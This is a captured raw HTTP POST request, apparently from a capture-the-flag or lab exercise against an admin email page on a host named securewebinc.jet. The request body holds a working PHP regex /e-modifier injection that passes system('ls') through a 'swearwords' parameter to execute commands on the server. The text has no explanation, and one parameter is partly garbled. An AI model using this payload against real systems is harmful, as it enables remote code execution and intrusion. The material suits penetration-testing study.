 Request
Pretty Raw Hex
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 300
9 Origin: http://www.securewebinc.jet
10 Connection: keep-alive
11 Referer: http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 swearwords%5B%2Ffuck%2Fe%5D=system('ls');&swearwords%5B%2Fshit%2Fi%5D=poop&swearwords%5B%2Fass%2Fi%5D=behind&swearwords%5B%2Fdick%2F
escort&swearwords%5B%2Fasshole%2Fi%5D=bad+person&to=123%40qq.com&subject=123&message=fuck&_wysihtml5_mode=1